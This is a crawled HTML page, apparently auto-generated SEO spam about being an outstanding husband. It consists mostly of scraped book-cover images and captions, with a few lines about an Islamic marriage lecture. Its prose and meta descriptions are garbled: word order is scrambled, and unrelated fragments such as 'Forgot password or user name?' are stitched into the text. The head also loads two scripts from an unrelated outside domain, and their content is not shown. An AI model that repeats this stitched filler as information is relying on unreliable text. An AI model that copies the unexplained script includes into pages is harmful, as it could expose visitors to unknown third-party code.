

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://economicsprogress5.gitlab.io/how-to-be-an-outstanding-husband.html
body_size: 38234
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<!--ads/terra.txt-->
<meta name="msvalidate.01" content="DE407F87A97446F5DE4454148343DF05" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>How To Be An Outstanding Husband  - Economicsprogress5</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="Looking Good Tips About How To Be An Outstanding Husband  - Economicsprogress5" />
  <meta name="description" content="Looking Good Tips About An Husband To Outstanding How  Be Learn &amp; Apply Those Techniques Inshallah. - Economicsprogress5"/>
  <meta name="keyword" content="Looking Good Tips About An To How Be  Outstanding Husband Sheikh Muhammad Alshareef Shares With His Listeners Many Pearls Of Wisdom In This Lecture. - Economicsprogress5"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="Looking Good Tips About How To Be An Outstanding Husband " />
  <meta name="twitter:description" content="Looking Good Tips About An Husband To Outstanding How  Be Forgot Password Or User Name? - Economicsprogress5" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0FFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#808080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#808080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "economicsprogress5"
  },
  "headline": "How To Be An Outstanding Husband",
  "datePublished": "2023-03-29",
  "image": "https://unveiledwife.com/wp-content/uploads/2016/11/letter-to-my-husband.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Economicsprogress5",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=how+to+be+an+outstanding+husband",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Economicsprogress5" class="navbar-brand mb-1">Economicsprogress5</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>Outrageous Info About How To Be An Outstanding Husband</h1>

	
	<div class="navi text-center">
					<p align="justify">Shaykh muhammad alshareef is the founder and president of almaghrib institute. His parents raised him on the motto that. How to be an outstanding muslim husband? <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/how-to-prevent-backscatter.html">how to prevent backscatter</a>
											<a class="badge badge-success" href="/how-to-increase-mass.html">how to increase mass</a>
											<a class="badge badge-danger" href="/how-to-draw-super-mario-characters.html">how to draw super mario characters</a>
											<a class="badge badge-primary" href="/how-to-prevent-boil-over.html">how to prevent boil over</a>
											<a class="badge badge-dark" href="/how-to-cure-a-stopped-up-nose.html">how to cure a stopped up nose</a>
											<a class="badge badge-light" href="/how-to-prevent-hyperinflation.html">how to prevent hyperinflation</a>
											<a class="badge badge-danger" href="/how-to-improve-pelvic-floor.html">how to improve pelvic floor</a>
											<a class="badge badge-warning" href="/how-to-get-a-ballet-dancer-s-body.html">how to get a ballet dancer s body</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1628621907l/58744876._SX318_.jpg" data-lightbox="roadtrip" title="How To Be A Decent And Better Husband: The Most Effective Secret An  Outstanding Lasting Relationship No More Pain Tears Argument By Phil Cloud">
											<img class="card-img v-image" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1628621907l/58744876._SX318_.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSVhz5rtT60Y1G1NiWlaARSzCfLNY-J8vqwwGvTRohqJnUkYZRZkSJNc9ETZNawlxqmdV4';" alt="How To Be A Decent And A Better Husband: The Most Effective Secret To An  Outstanding And Lasting Relationship No More Pain Tears And Argument By  Phil Cloud">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>How To Be A Decent And Better Husband: The Most Effective Secret An  Outstanding Lasting Relationship No More Pain Tears Argument By Phil Cloud</h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://m.media-amazon.com/images/I/41tHQ6mj1YL.jpg" data-lightbox="roadtrip" title="How To Be A Decent And Better Husband: The Most Effective Secret An  Outstanding Lasting Relationship No More Pain Tears Argument - Kindle Edition By Cloud, Phil. Health,">
											<img class="card-img v-image" src="https://m.media-amazon.com/images/I/41tHQ6mj1YL.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTWVwitcQ_2Rk0LIU9y5sHATiH1_JeV4IMjdsDzOiuDl_gvUwqC-rVEukjKEhlzhsvbQ2Y';" alt="How To Be A Decent And A Better Husband: The Most Effective Secret To An  Outstanding And Lasting Relationship No More Pain Tears And Argument -  Kindle Edition By Cloud, Phil. Health,">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Be A Decent And Better Husband: The Most Effective Secret An  Outstanding Lasting Relationship No More Pain Tears Argument - Kindle Edition By Cloud, Phil. Health,</h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://images-na.ssl-images-amazon.com/images/I/61ONG6nHdlL.jpg" data-lightbox="roadtrip" title="How To Be A Loving Husband &amp; Caring Father: Simple And Amazing Skills Of  Being An Outstanding Spouse Mentor Your Kids. Everlasting Happiness Joy.: Wyatt, Martin: 9798833785379:">
											<img class="card-img v-image" src="https://images-na.ssl-images-amazon.com/images/I/61ONG6nHdlL.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTGHuZT4tZL1PnGDzTnw4PyhrAZ-CoTQesWXrB2ZvrDybcj63CI4DPnkXntdq2wGK-knuc';" alt="How To Be A Loving Husband &amp; A Caring Father: Simple And Amazing Skills Of  Being An Outstanding Spouse And A Mentor To Your Kids. Everlasting  Happiness And Joy.: Wyatt, Martin: 9798833785379:">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>How To Be A Loving Husband &amp; Caring Father: Simple And Amazing Skills Of  Being An Outstanding Spouse Mentor Your Kids. Everlasting Happiness Joy.: Wyatt, Martin: 9798833785379:</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://m.media-amazon.com/images/I/41SiSmsSw6L.jpg" data-lightbox="roadtrip" title="How To Be The Best Husband: Learn Satisfy Your Wife Using These  Simple But Interesting And Outstanding Things You Do Have Home Always Desired. Ebook :">
											<img class="card-img v-image" src="https://m.media-amazon.com/images/I/41SiSmsSw6L.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS6WbIitd7D-xlad_i4fc4yIqKfLm7m2zStu-Y-vyVGmL1kLV9dKLOB9RwE_TygLiGyHZI';" alt="How To Be The Best Husband: Learn How To Satisfy Your Wife Using These  Simple But Interesting And Outstanding Things You Do To Have The Best Home  You Have Always Desired. Ebook :">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>How To Be The Best Husband: Learn Satisfy Your Wife Using These  Simple But Interesting And Outstanding Things You Do Have Home Always Desired. Ebook :</h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://islamfuture.files.wordpress.com/2010/06/how-to-be-an-outstanding-husband-and-wife.jpg?w=300" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://islamfuture.files.wordpress.com/2010/06/how-to-be-an-outstanding-husband-and-wife.jpg?w=300" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSqi1sjLsiNVYu-v56HNz0yDq2mxNBMb2-fwlbtrdBzXw7kRHl1o8rXJAlYoLo4yTxTIqk';" alt="How To Be An Outstanding Husband And Wife | Islam Future → The Future For  Islam">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5></h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://image.slidesharecdn.com/howtobeanexceptionalhusband-160916094942/85/how-to-be-an-exceptional-husband-1-320.jpg?cb=1478348830" data-lightbox="roadtrip" title="How To Be An Exceptional Husband ">
											<img class="card-img v-image" src="https://image.slidesharecdn.com/howtobeanexceptionalhusband-160916094942/85/how-to-be-an-exceptional-husband-1-320.jpg?cb=1478348830" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQr68c2hPGLNxABtSv2oYzgLbxd1EZTmCAwvdDNSnXVfdU2L9AH2lz6eJiR3tucwZyISSg';" alt="How To Be An Exceptional Husband">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>How To Be An Exceptional Husband </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1628621907l/58744876._SX318_.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQr68c2hPGLNxABtSv2oYzgLbxd1EZTmCAwvdDNSnXVfdU2L9AH2lz6eJiR3tucwZyISSg';" alt="How To Be An Exceptional Husband">
															<figcaption align="center">Source From : <a href="https://stupiddemand.dalim.me" title="Stupiddemand">https://stupiddemand.dalim.me</a></figcaption>
										<div class="card-body">
						<h3 class="h5"><b>The target audience is, of.</b></h3>
													<p class="p-2" align="justify">
																	<strong>How to be an outstanding husband</strong>. 
																									Sheikh muhammad alshareef shares with his listeners many pearls of wisdom in this lecture.
																	Sheikh muhammad alshareef shares with his listeners many pearls of wisdom in this lecture.
																	But this lecture is incredibly.
															</p>
													<p class="p-2" align="justify">
																									Forgot password or user name?
																	How to be an outstanding husband and wife by muslim central.
																	62 episodes produced by muslim central website.
															</p>
													<p class="p-2" align="justify">
																									The target audience is, of course, muslim brothers.
																	Forgot password or user name?
																	Learn &amp; apply those techniques inshallah.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://christlifemin.org/wp-content/uploads/2019/08/extraordinary-husband.jpg" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://christlifemin.org/wp-content/uploads/2019/08/extraordinary-husband.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHJaDHaJz5JSiDe6gCxFKt8mz32qZRA01OGb6noIuDeU5pJDvbeIEnj4yRobQP3WmHq_I';" alt="The Extraordinary Husband – Christ Life Ministries">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4></h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.focusonthefamily.com/wp-content/uploads/2020/03/how-to-be-a-good-husband-a-wifes-perspective-scaled.jpg" data-lightbox="roadtrip" title="Tips For Being A Good Husband: Wife&#039;s Perspective - Focus On The Family ">
											<img class="card-img v-image" src="https://www.focusonthefamily.com/wp-content/uploads/2020/03/how-to-be-a-good-husband-a-wifes-perspective-scaled.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcScp3Q8Mwut6r9T_9f3i43B_t-ThHfZ3ML-ZWoB0_9xu9nh8bK3Fm6d9r2jOXaDkS3p4us';" alt="Tips For Being A Good Husband: A Wife&#039;s Perspective - Focus On The Family">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Tips For Being A Good Husband: Wife&#039;s Perspective - Focus On The Family </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://images.squarespace-cdn.com/content/v1/59b69f82e3df28d573d2e9da/1515784602696-3GWADQXG31VVB1GQI1ZC/The+exceptional+husband.png" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://images.squarespace-cdn.com/content/v1/59b69f82e3df28d573d2e9da/1515784602696-3GWADQXG31VVB1GQI1ZC/The+exceptional+husband.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRD416KIfzDlh6kfkHlwoHkDi0WAiTXA9sgBEkdK-9UfcCqwarBMxHhBjy9MLbPj_3e7UA';" alt="The Exceptional Husband — Julia Inserro">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6></h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/09/d6/c4/09d6c4c2e3d78e7671addfe6e11918cb--best-husband-award-certificates.jpg" data-lightbox="roadtrip" title="Personalized Award Certificate For Worlds Best Husband With Frame |  Awards, Husband, Templates">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/09/d6/c4/09d6c4c2e3d78e7671addfe6e11918cb--best-husband-award-certificates.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGFOkROU3nnmdzD-bF6Pj0D74-jevD_g1QM9JFn_XkTrOZkcipNd5Zru251zX3zZihfIY';" alt="Personalized Award Certificate For Worlds Best Husband With Frame |  Personalized Awards, Best Husband, Certificate Templates">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Personalized Award Certificate For Worlds Best Husband With Frame |  Awards, Husband, Templates</h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a5/99/ea/a599ea3edc1c56b7d5e7d18b9ff9ffcd.jpg" data-lightbox="roadtrip" title="Bring A Big Smile To Your Husband Face By Sharing Birthday Wishes In  Unique W… | Wish For Husband, Myself, With Photo">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a5/99/ea/a599ea3edc1c56b7d5e7d18b9ff9ffcd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRgzeCRi2BzrMT8j_n7RoJE_JND5nD4rkrPobFoNS9vpmJHx4EmnBy2_wij2dYRU22jX0';" alt="Bring A Big Smile To Your Husband Face By Sharing Birthday Wishes In A  Unique W… | Birthday Wish For Husband, Birthday Wishes For Myself, Birthday  Wishes With Photo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Bring A Big Smile To Your Husband Face By Sharing Birthday Wishes In  Unique W… | Wish For Husband, Myself, With Photo</h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1628621907i/58744876._UY1400_SS1400_.jpg" data-lightbox="roadtrip" title="How To Be A Decent And Better Husband: The Most Effective Secret An  Outstanding Lasting Relationship No More Pain Tears Argument By Phil Cloud">
											<img class="card-img v-image" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1628621907i/58744876._UY1400_SS1400_.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5bq9uQRDC_jZ9bn2sCPnMz7yb9q7D_BqAk4DnyWmuVGAONrxpo4aaJPYjDPOWRIejErI';" alt="How To Be A Decent And A Better Husband: The Most Effective Secret To An  Outstanding And Lasting Relationship No More Pain Tears And Argument By  Phil Cloud">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>How To Be A Decent And Better Husband: The Most Effective Secret An  Outstanding Lasting Relationship No More Pain Tears Argument By Phil Cloud</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://images-na.ssl-images-amazon.com/images/I/41-SN9ErlZL._SR600%2C315_PIWhiteStrip%2CBottomLeft%2C0%2C35_SCLZZZZZZZ_FMpng_BG255%2C255%2C255.jpg" data-lightbox="roadtrip" title="How To Be A Loving Husband &amp; Caring Father: Simple And Amazing Skills Of  Being An Outstanding Spouse Mentor Your Kids. Everlasting Happiness Joy.: Wyatt, Martin: 9798833785379:">
											<img class="card-img v-image" src="https://images-na.ssl-images-amazon.com/images/I/41-SN9ErlZL._SR600%2C315_PIWhiteStrip%2CBottomLeft%2C0%2C35_SCLZZZZZZZ_FMpng_BG255%2C255%2C255.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTZCOTg1KqoygMjNymPMQENNqHDSWelxjH7jjXkYGip7vtoUNMOUJB32X5RfD_hIJQ8gIs';" alt="How To Be A Loving Husband &amp; A Caring Father: Simple And Amazing Skills Of  Being An Outstanding Spouse And A Mentor To Your Kids. Everlasting  Happiness And Joy.: Wyatt, Martin: 9798833785379:">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>How To Be A Loving Husband &amp; Caring Father: Simple And Amazing Skills Of  Being An Outstanding Spouse Mentor Your Kids. Everlasting Happiness Joy.: Wyatt, Martin: 9798833785379:</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://cdn2.thebridalbox.com/wp-content/uploads/2016/05/love-messages-for-husband-17.jpg" data-lightbox="roadtrip" title="Love Messages For Husband: 131 Most Romantic Ways To Express ">
											<img class="card-img v-image" src="https://cdn2.thebridalbox.com/wp-content/uploads/2016/05/love-messages-for-husband-17.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR23zBsb9_EnbyDpGTeixyEJRbAai20N94SDtyUV68wM77XC_FLYzAATZ0Jb8wgLkbmeW4';" alt="Love Messages For Husband: 131 Most Romantic Ways To Express Love">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Love Messages For Husband: 131 Most Romantic Ways To Express </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=3397329723613932" data-lightbox="roadtrip" title="Husband And Wife For Life... - Life Time ">
											<img class="card-img v-image" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=3397329723613932" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTf6RfVGAiaGhXGV691CERWrA5sfECfCs7AXvQU2DUvnAaIKKm-TV1E8gQvfITKvq3RAbw';" alt="Husband And Wife For Life... - Husband And Wife For Life Time">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Husband And Wife For Life... - Life Time </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/d4/f6/cc/d4f6cca7064fbe681c179cb175f87413--wife-love-quotes-love-quotes-with-images.jpg" data-lightbox="roadtrip" title="Pin On Unity ">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/d4/f6/cc/d4f6cca7064fbe681c179cb175f87413--wife-love-quotes-love-quotes-with-images.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPrRewgv3Lz1lE_rHrCpUbNzuhRsjsuobgCqmfUaqqFyqVxFTby2NNUiE-r3NjoJei0g';" alt="Pin On Unity">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Unity </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://unveiledwife.com/wp-content/uploads/2016/11/letter-to-my-husband.jpg" data-lightbox="roadtrip" title="Letter To My Husband Archives - Page 6 Of 55 Unveiled Wife ">
											<img class="card-img v-image" src="https://unveiledwife.com/wp-content/uploads/2016/11/letter-to-my-husband.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTfZIA57EE99oyyRZJ5Sp4USWUPQ9SFUEFh2Tr5qYETw1bk8VC3dJv7MDRU7kPGy3Tvoy8';" alt="Letter To My Husband Archives - Page 6 Of 55 - Unveiled Wife">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Letter To My Husband Archives - Page 6 Of 55 Unveiled Wife </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i5.walmartimages.com/asr/7fe774bb-da60-40f1-9343-020f629e2f76_1.3b68e59f89a4080c9c2ad9c7995e4fe6.jpeg?odnHeight=612&amp;odnWidth=612&amp;odnBg=FFFFFF" data-lightbox="roadtrip" title="The Black Family - How To Have An Outstanding One Book 1 : A Women Can  Build Strong Relationship With Herself, Her Husband, Childrem &amp; Walmart.com">
